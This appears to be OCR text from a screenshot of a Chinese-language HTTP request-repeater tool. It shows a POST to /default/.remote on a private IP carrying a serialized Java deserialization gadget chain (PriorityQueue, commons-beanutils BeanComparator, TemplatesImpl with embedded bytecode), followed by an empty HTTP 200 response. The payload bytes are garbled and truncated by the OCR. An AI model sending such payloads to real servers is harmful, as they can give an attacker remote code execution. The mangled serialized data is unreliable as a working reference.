 Send 取消 < >
目标: http://10.95.209.59:8080
请求
Raw 参数 头 Hex
POST /default/.remote HTTP/1.1
Host: 10.95.209.59:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
com/
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 22424
sr java.util.PriorityQueue 0 ? I sizeL
comparatort Ljava/util/Comparator;xp sr +org.apache.commons.beanutils.Bea
nComparator# ` L
comparatorq ~ L propertyt Ljava/lang/String;xpsr ?org.apache.commons.coll
ections.comparators.ComparableComparator % n 7 xpt outputPropertiesw
sr :com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
WO n 3 I _indentNumberI _transletIndex[
_bytecodest [[B[ _classt [Ljava/lang/Class;L _nameq ~ L _outputPro
pertiest Ljava/util/Properties;xp ur [[BK gg 7 xp
ur [B T xp TJ 2 u
g
f
f
f f
f
/
:
/
/
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200
Etags:
Content-Length: 0
Date: Thu, 01 Dec 2022 07:18:04 GMT
Connection: close
? < + > 输入搜索字词